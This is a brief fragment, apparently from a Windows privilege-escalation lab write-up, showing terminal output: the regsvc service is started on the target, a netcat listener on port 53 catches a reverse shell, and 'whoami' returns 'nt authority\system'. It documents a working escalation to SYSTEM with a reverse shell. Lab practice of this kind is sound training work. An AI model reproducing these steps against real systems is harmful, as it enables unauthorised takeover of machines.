 C:\PrivEsc>net start regsvc
net start regsvc
┌──(nary㉿jusnary)-[~/Pictures/Screenshots]
└─$ nc -nlvp 53
listening on [any] 53 ...
connect to [192.168.1.217] from (UNKNOWN) [192.168.1.217] 60480
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system